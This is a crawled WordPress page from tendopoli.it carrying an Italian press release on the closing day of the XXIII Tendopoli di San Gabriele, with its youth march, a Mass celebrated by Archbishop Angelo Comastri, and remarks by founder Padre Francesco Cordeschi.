

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tendopoli.it/comunicato-stampa-7/
body_size: 13106
content:
<!DOCTYPE html>
<html class="" lang="it-IT" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

	
	<!--[if lte IE 8]>
	<script type="text/javascript" src="https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/js/html5shiv.js"></script>
	<![endif]-->

	
	<meta name="viewport" content="width=device-width, initial-scale=1" />
			<link rel="shortcut icon" href="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/favicon-logo.png" type="image/x-icon" />
	
			<!-- For iPhone -->
		<link rel="apple-touch-icon-precomposed" href="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/favicon-apple.png">
	
			<!-- For iPhone 4 Retina display -->
		<link rel="apple-touch-icon-precomposed" sizes="114x114" href="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/favicon-apple-retina.png">
	
			<!-- For iPad -->
		<link rel="apple-touch-icon-precomposed" sizes="72x72" href="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/favicon-ipad.png">
	
			<!-- For iPad Retina display -->
		<link rel="apple-touch-icon-precomposed" sizes="144x144" href="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/favicon-ipad-retina.png">
	
	<title>Comunicato Stampa (7) &#8211; Tendopoli.it</title>
<link rel="alternate" type="application/rss+xml" title="Tendopoli.it &raquo; Feed" href="https://www.tendopoli.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tendopoli.it &raquo; Feed dei commenti" href="https://www.tendopoli.it/comments/feed/" />

<script>
var MP3jPLAYLISTS = [];
var MP3jPLAYERS = [];
</script>
<link rel="alternate" type="text/calendar" title="Tendopoli.it &raquo; iCal Feed" href="https://www.tendopoli.it/eventi/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Tendopoli.it &raquo; Comunicato Stampa (7) Feed dei commenti" href="https://www.tendopoli.it/comunicato-stampa-7/feed/" />

		<meta property="og:title" content="Comunicato Stampa (7)"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.tendopoli.it/comunicato-stampa-7/"/>
		<meta property="og:site_name" content="Tendopoli.it"/>
		<meta property="og:description" content="Migliaia i pellegrini che hanno partecipato alla conclusione della XXIII Tendopoli di San Gabriele. Dopo la marcia a piedi dei giovani dal santuario ad Isola del Gran Sasso, la solenne concelebrazione eucaristica presieduta da&amp;nbsp; monsignor Angelo Comastri, arcivescovo-prelato di Loreto Marche. Al termine, la consueta foto ricordo sulla scalinata del vecchio santuario e"/>

					<meta property="og:image" content="http://www.tendopoli.it/wp/wp-content/uploads/2019/05/Logo-Sito-2019.jpg"/>
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/www.tendopoli.it\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.4.33"}};
			!function(e,n,t){var a;function i(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d"),i=String.fromCharCode;return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(i(55356,56806,55356,56826),0,0),3e3<t.toDataURL().length):"diversity"===e?(a.fillText(i(55356,57221),0,0),t=a.getImageData(16,16,1,1).data,a.fillText(i(55356,57221,55356,57343),0,0),(t=a.getImageData(16,16,1,1).data)[0],t[1],t[2],t[3],!0):("simple"===e?a.fillText(i(55357,56835),0,0):a.fillText(i(55356,57135),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function o(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:i("simple"),flag:i("flag"),unicode8:i("unicode8"),diversity:i("diversity")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag&&t.supports.unicode8&&t.supports.diversity||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?o(a.concatemoji):a.wpemoji&&a.twemoji&&(o(a.twemoji),o(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-news-ticker-font-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/ditty-news-ticker/assets/fontastic/styles.css?ver=2.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-news-ticker-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/ditty-news-ticker/assets/css/style.css?ver=2.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/css/bwg_frontend.css?ver=1.2.108' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_sumoselect-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/css/sumoselect.css?ver=1.2.108' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_font-awesome-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/css/font-awesome/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_mCustomScrollbar-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.css?ver=1.2.108' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.1.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='tribe-events-full-calendar-style-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full.min.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-style-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-theme.min.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-full-mobile-style-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full-mobile.min.css?ver=4.2.2' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='tribe-events-calendar-mobile-style-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-theme-mobile.min.css?ver=4.2.2' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C400italic%2C700%2C700italic%7CRaleway%3A300%2C400%2C400italic%2C700%2C700italic&#038;subset=latin&#038;ver=4.4.33' type='text/css' media='all' />
<link rel='stylesheet' id='avada-stylesheet-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/style.css?ver=3.9.3' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-shortcodes-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/shortcodes.css?ver=3.9.3' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fontawesome-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/fonts/fontawesome/font-awesome.css?ver=3.9.3' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/fonts/fontawesome/font-awesome.css?ver=3.9.3' type='text/css' media='all' />
<![endif]-->
<!--[if lte IE 8]>
<link rel='stylesheet' id='avada-IE8-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/css/ie8.css?ver=3.9.3' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/css/ie.css?ver=3.9.3' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='avada-iLightbox-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/ilightbox.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='avada-animations-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/animations.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='avada-dynamic-css-css'  href='//www.tendopoli.it/wp/wp-content/uploads/avada-styles/avada-69.css?timestamp=1652014683&#038;ver=4.4.33' type='text/css' media='all' />
<link rel='stylesheet' id='mp3-jplayer-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/mp3-jplayer/css/dark.css?ver=2.7.3' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var tribe_events_linked_posts = {"post_types":{"tribe_venue":"venue","tribe_organizer":"organizer"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/bwg_frontend.js?ver=1.2.108'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_select_tag":"Select Tag."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=1.2.108'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/jquery.mobile.js?ver=1.2.108'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.2.108'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.js?ver=0.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"Questo non \u00e8 un indirizzo email valido. ","bwg_search_result":"Non ci sono immagini corrispondenti alla tua ricerca."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/bwg_gallery_box.js?ver=1.2.108'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.1.6'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.1.6'></script>
<link rel='https://api.w.org/' href='https://www.tendopoli.it/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tendopoli.it/wp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.tendopoli.it/wp/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.4.33" />
<link rel="canonical" href="https://www.tendopoli.it/comunicato-stampa-7/" />
<link rel='shortlink' href='https://www.tendopoli.it/?p=69' />
<link rel="alternate" type="application/json+oembed" href="https://www.tendopoli.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tendopoli.it%2Fcomunicato-stampa-7%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.tendopoli.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tendopoli.it%2Fcomunicato-stampa-7%2F&#038;format=xml" />
<!--[if IE 9]> <script>var _fusionParallaxIE9 = true;</script> <![endif]--><meta name="generator" content="Powered by Slider Revolution 5.1.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

	
	<!--[if lte IE 8]>
	<script type="text/javascript">
	jQuery(document).ready(function() {
	var imgs, i, w;
	var imgs = document.getElementsByTagName( 'img' );
	for( i = 0; i < imgs.length; i++ ) {
		w = imgs[i].getAttribute( 'width' );
		imgs[i].removeAttribute( 'width' );
		imgs[i].removeAttribute( 'height' );
	}
	});
	</script>

	<script src="https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/js/excanvas.js"></script>

	<![endif]-->

	<!--[if lte IE 9]>
	<script type="text/javascript">
	jQuery(document).ready(function() {

	// Combine inline styles for body tag
	jQuery('body').each( function() {
		var combined_styles = '<style type="text/css">';

		jQuery( this ).find( 'style' ).each( function() {
			combined_styles += jQuery(this).html();
			jQuery(this).remove();
		});

		combined_styles += '</style>';

		jQuery( this ).prepend( combined_styles );
	});
	});
	</script>

	<![endif]-->

	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	
	<link href='https://fonts.googleapis.com/css?family=Great Vibes' rel='stylesheet' type='text/css'></head>
<body class="single single-post postid-69 single-format-standard fusion-body no-tablet-sticky-header no-mobile-slidingbar no-mobile-totop mobile-logo-pos-center layout-wide-mode has-sidebar menu-text-align-center mobile-menu-design-modern fusion-image-hovers fusion-show-pagination-text">
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:1px;"></div>
				
					<div class="fusion-header-wrapper">
				<div class="fusion-header-v5 fusion-logo-center fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo- fusion-mobile-menu-design-modern fusion-sticky-menu-only fusion-header-menu-align-center">
													
			<div class="fusion-secondary-header">
				<div class="fusion-row">
											<div class="fusion-alignleft"><div class="fusion-contact-info">(+39) 366 53 43 316  |  webtend@tendopoli.it  
<a target="_blank" href="https://www.facebook.com/TendopoliDiSanGabrieleETS/"><span style="font-size: 13pt" class="fa-stack fa-lg">
  <i class="fa fa-square-o fa-stack-2x"></i>
  <i class="fa fa-facebook fa-stack-1x"></i>
</span></a> <a target="_blank" href="https://www.youtube.com/user/WebTendTeam/videos"><span style="font-size: 13pt" class="fa-stack fa-lg">
  <i class="fa fa-square-o fa-stack-2x"></i>
  <i class="fa fa-youtube fa-stack-1x"></i>
</span></a> <a target="_blank" href="https://www.instagram.com/tendopoli.sangabriele/"><span style="font-size: 13pt" class="fa-stack fa-lg">
  <i class="fa fa-square-o fa-stack-2x"></i>
  <i class="fa fa-instagram fa-stack-1x"></i>
</span></a> 
<a href="mailto:"></a></div></div>
																<div class="fusion-alignright"><div class="fusion-secondary-menu"><ul id="menu-top-menu" class="menu"><li  id="menu-item-2009"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009"  ><a  href="https://www.tendopoli.it/contatti/"><span class="menu-text"><span class="fusion-megamenu-icon"><i class="fa glyphicon fa-map-marker"></i></span>Dove siamo</span></a></li>
<li  id="menu-item-2006"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2006 fusion-menu-item-button"  ><a  href="https://www.tendopoli.it/sostieni-la-tendopoli-di-san-gabriele-onlus/"><span class="menu-text fusion-button button-default button-small button-3d">Sostieni la Tendopoli</span></a></li>
</ul></div><div class="fusion-mobile-nav-holder"></div></div>
									</div>
			</div>
				<div class="fusion-header-sticky-height"></div>
		<div class="fusion-sticky-header-wrapper"> <!-- start fusion sticky header wrapper -->
			<div class="fusion-header">
				<div class="fusion-row">
					
		<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
										<a class="fusion-logo-link" href="https://www.tendopoli.it">
					
																						
					<img src="//www.tendopoli.it/wp/wp-content/uploads/2019/05/Logo-Sito-2019.jpg" width="250" height="80" alt="Tendopoli.it" class="fusion-logo-1x fusion-standard-logo" />
																												<img src="//www.tendopoli.it/wp/wp-content/uploads/2019/05/Logo-Sito-2019.jpg" width="250" height="80" alt="Tendopoli.it" style="max-height: 80px; height: auto;" class="fusion-standard-logo fusion-logo-2x" />
					
					<!-- mobile logo -->
					
					<!-- sticky header logo -->
									</a>
								</div>
							<div class="fusion-mobile-menu-icons"><a href="#" class="fusion-icon fusion-icon-bars"></a></div>				</div>
			</div>
					<div class="fusion-secondary-main-menu">
			<div class="fusion-row">
				<div class="fusion-main-menu"><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-2772"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2772"  ><a  href="https://www.tendopoli.it/"><span class="menu-text">HOME</span></a></li>
<li  id="menu-item-1447"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1447 fusion-dropdown-menu"  ><a ><span class="menu-text">CHI SIAMO</span></a>
<ul class="sub-menu">
	<li  id="menu-item-1327"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1327 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/chi-siamo/"><span class="">Tendopoli è</span></a></li>
	<li  id="menu-item-1694"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1694 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/gruppi-tend/"><span class="">Gruppi Tend</span></a></li>
	<li  id="menu-item-1333"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1333 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/gruppi-famiglia/"><span class="">Gruppi Famiglia</span></a></li>
	<li  id="menu-item-1489"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1489 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/associazione-tendopoli-san-gabriele-ets/"><span class="">Associazione Tendopoli San Gabriele ETS</span></a></li>
</ul>
</li>
<li  id="menu-item-1513"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1513 fusion-dropdown-menu"  ><a ><span class="menu-text">COSA FACCIAMO</span></a>
<ul class="sub-menu">
	<li  id="menu-item-1739"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1739 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/tendopoli/"><span class="">Tendopoli</span></a></li>
	<li  id="menu-item-1740"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1740 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/tabor/"><span class="">Tabor</span></a></li>
	<li  id="menu-item-2140"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2140 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/missione-giovani/"><span class="">Missione giovani</span></a></li>
	<li  id="menu-item-1956"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1956 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/incontri-vocazionali/"><span class="">Incontri vocazionali</span></a></li>
	<li  id="menu-item-1957"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1957 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/incontri-dei-responsabili/"><span class="">Incontri dei responsabili</span></a></li>
	<li  id="menu-item-1958"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1958 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/peregrinatio-crucis/"><span class="">Peregrinatio crucis</span></a></li>
	<li  id="menu-item-2149"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2149 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/pellegrinaggio-teramo-san-gabriele/"><span class="">Pellegrinaggio Teramo-San Gabriele</span></a></li>
	<li  id="menu-item-2160"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2160 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/fiaccola-della-speranza/"><span class="">Fiaccola della speranza</span></a></li>
</ul>
</li>
<li  id="menu-item-1746"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1746 fusion-dropdown-menu"  ><a ><span class="menu-text">DOWNLOAD</span></a>
<ul class="sub-menu">
	<li  id="menu-item-2301"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2301 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/cammino-tend/"><span class="">Cammino Tend</span></a></li>
	<li  id="menu-item-2490"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2490 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/rassegna-stampa/"><span class="">Rassegna Stampa</span></a></li>
	<li  id="menu-item-2244"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2244 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/canti/"><span class="">Canti</span></a></li>
</ul>
</li>
<li  id="menu-item-1294"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1294"  ><a  href="http://www.tendopoli.it/eventi"><span class="menu-text">EVENTI</span></a></li>
<li  id="menu-item-2607"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2607 fusion-dropdown-menu"  ><a ><span class="menu-text">NEWS</span></a>
<ul class="sub-menu">
	<li  id="menu-item-2611"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2611 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/la-parola-nella-tenda/"><span class="">La Parola nella Tenda</span></a></li>
	<li  id="menu-item-2105"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2105 fusion-dropdown-submenu"  ><a  title="Padre Francesco" href="https://www.tendopoli.it/padre-francesco/"><span class="">La voce di Padre Francesco</span></a></li>
	<li  id="menu-item-2035"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2035 fusion-dropdown-submenu"  ><a  title="Mondo tend" href="https://www.tendopoli.it/mondo-tend/"><span class="">Mondo tend</span></a></li>
	<li  id="menu-item-2489"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2489 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/archivio-storico/"><span class="">Archivio storico</span></a></li>
</ul>
</li>
<li  id="menu-item-1337"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1337"  ><a  href="https://www.tendopoli.it/contatti/"><span class="menu-text">CONTATTI</span></a></li>
<li  id="menu-item-1981"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1981"  ><a  href="https://www.tendopoli.it/link-utili/"><span class="menu-text">LINK</span></a></li>
<li  id="menu-item-2195"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2195 fusion-dropdown-menu"  ><a  title="gallery"><span class="menu-text">GALLERY</span></a>
<ul class="sub-menu">
	<li  id="menu-item-2196"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2196 fusion-dropdown-submenu"  ><a  title="Tendopoli" href="https://www.tendopoli.it/tendopoli-edizioni-passate/"><span class="">Tendopoli (2002-2024)</span></a></li>
	<li  id="menu-item-4615"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4615 fusion-dropdown-submenu"  ><a  href="http://cc"><span class="">Tendopoli America Latina</span></a>
	<ul class="sub-menu">
		<li  id="menu-item-2707"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2707"  ><a  title="Tendopoli Venezuela" href="https://www.tendopoli.it/galleria-tendopoli-venezuela/"><span class="">Tendopoli Venezuela</span></a></li>
		<li  id="menu-item-2546"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2546"  ><a  title="Tendopoli Colombia" href="https://www.tendopoli.it/tend-colombia/"><span class="">Tendopoli Colombia</span></a></li>
		<li  id="menu-item-3372"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3372"  ><a  title="Tendopoli Panama" href="https://www.tendopoli.it/galleria-tendopoli-panama/"><span class="">Tendopoli Panama</span></a></li>
		<li  id="menu-item-4620"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4620"  ><a  href="https://www.tendopoli.it/galleria-tendopoli-argentina/"><span class="">Tendopoli Argentina</span></a></li>
		<li  id="menu-item-4632"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4632"  ><a  href="https://www.tendopoli.it/galleria-tendopoli-porto-rico/"><span class="">Tendopoli Porto Rico</span></a></li>
		<li  id="menu-item-4966"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4966"  ><a  href="https://www.tendopoli.it/galleria-tendopoli-peru/"><span class="">Tendopoli Perù</span></a></li>
	</ul>
</li>
	<li  id="menu-item-2700"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2700 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/galleria-tenda-giovani/"><span class="">Tenda Giovani</span></a></li>
	<li  id="menu-item-1988"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1988 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/incontri-responsabili/"><span class="">Incontri dei Responsabili</span></a></li>
	<li  id="menu-item-2677"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2677 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/galleria-incontri-regionali/"><span class="">Incontri Regionali</span></a></li>
	<li  id="menu-item-2651"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2651 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/la-fiaccola-della-speranza/"><span class="">La Fiaccola della Speranza</span></a></li>
	<li  id="menu-item-2663"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2663 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/galleria-fotografica-missioni/"><span class="">Missioni</span></a></li>
	<li  id="menu-item-2687"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2687 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/galleria-tabor/"><span class="">Tabor</span></a></li>
</ul>
</li>
<li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon"></a><div class="fusion-custom-menu-item-contents"><form role="search" class="searchform" method="get" action="https://www.tendopoli.it/">
	<div class="search-table">
		<div class="search-field">
			<input type="text" value="" name="s" class="s" placeholder="Cerca ..." />
		</div>
		<div class="search-button">
			<input type="submit" class="searchsubmit" value="&#xf002;" />
		</div>
	</div>
</form></div></li></ul></div><div class="fusion-mobile-nav-holder"></div>							</div>
		</div>
	</div> <!-- end fusion sticky header wrapper -->
					</div>
				<div class="fusion-clearfix"></div>
			</div>
					
		<div id="sliders-container">
					</div>
				
							<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-center">
			<div class="fusion-page-title-row">
				<div class="fusion-page-title-wrapper">
					<div class="fusion-page-title-captions">
																											<h1 class="entry-title">Comunicato Stampa (7)</h1>

													
																								</div>

									</div>
			</div>
		</div>
				
		
		
						<div id="main" class="clearfix " style="">
			<div class="fusion-row" style="">
	<div id="content" style="float: left;">
				<div class="single-navigation clearfix">
			<a href="https://www.tendopoli.it/intervistando-2/" rel="prev">Precedente</a>			<a href="https://www.tendopoli.it/dio-e-veramente-grande/" rel="next">Prossimo</a>		</div>
						<div id="post-69" class="post post-69 type-post status-publish format-standard hentry category-news-vecchio-sito">
															<span class="entry-title" style="display: none;">Comunicato Stampa (7)</span>
						<div class="post-content">
				<p style="text-align: justify;"><strong>Migliaia i pellegrini che hanno partecipato alla conclusione della XXIII Tendopoli di San Gabriele. Dopo la marcia a piedi dei giovani dal santuario ad Isola del Gran Sasso, la solenne concelebrazione eucaristica presieduta da&amp;nbsp; monsignor Angelo Comastri, arcivescovo-prelato di Loreto Marche. Al termine, la consueta foto ricordo sulla scalinata del vecchio santuario e la festa nel piazzale, con il saluto e l&#8217;arrivederci alla prossima edizione.</strong></p>
<p>  <span id="more-69"></span>
<p style="text-align: justify;">Cala il sipario sulla XXIII Tendopoli di San Gabriele. L&#8217;ultimo giorno si apre con la marcia a piedi dal santuario ad Isola del Gran Sasso. Partenza dal piazzale del santuario alle 9,30, da dove la carovana di giovani si snoda fino al paese e, dopo la sosta per il saluto del Sindaco, fa rientro nel santuario gremito di pellegrini, giunti da tutta Italia per assistere alla solenne concelebrazione eucaristica presieduta dal vescovo-prelato di Loreto Marche, Angelo Comastri.</p>
<p style="text-align: justify;">Parole di lode e di esortazione quelle del prelato ai tendopolisti. Nel corso dell&#8217;omelia, ispirata alla proporzione &#8220;i giovani stanno a San Gabriele come la tenda sta al Santuario&#8221;, monsignor Comastri ha evidenziato l&#8217;importanza, in un mondo orientato dal culto dell&#8217;esteriorità, del volto interiore di ogni uomo. Il volto dello spiritualità, che è più difficile da mostrare e solo il Vangelo è in grado di far venire fuori. «Noi occidentali viviamo nella società del benessere e del superfluo, come il giovane ricco della parabola evangelica. E come lui, siamo malati di egoismo. Ma se nella vita vuoi fare qualcosa di buono, devi essere in comunione con Dio. Non basta &#8220;giocare&#8221; a fare il cristiano, ma occorre una vera conversione del cuore. Vai, vendi tutto quel che hai e seguimi. Solo quando esci dall&#8217;egoismo trovi Dio che ti abbraccia e ti garantisce il dono della gioia».</p>
<p style="text-align: justify;">Dopo la celebrazione tutti sul piazzale per la festa conclusiva ed i saluti, con l&#8217;arrivederci alla prossima tendopoli. Entusiasta il fondatore padre Francesco Cordeschi, che spiega il successo della manifestazione con lo spirito sempre giovane della Tendopoli e dei tendopolisti: «La nostra esperienza si rinnova anno dopo anno, grazie all&#8217;impegno di quanti, volontari ed innamorati del Signore, dedicano tempo, energie e disponibilità per educare e sostenere l&#8217;urto di tanti giovani. Del resto, non stancheremo mai di ripeterci che Dio è grande!».</p>
<p style="text-align: justify;"> </p>
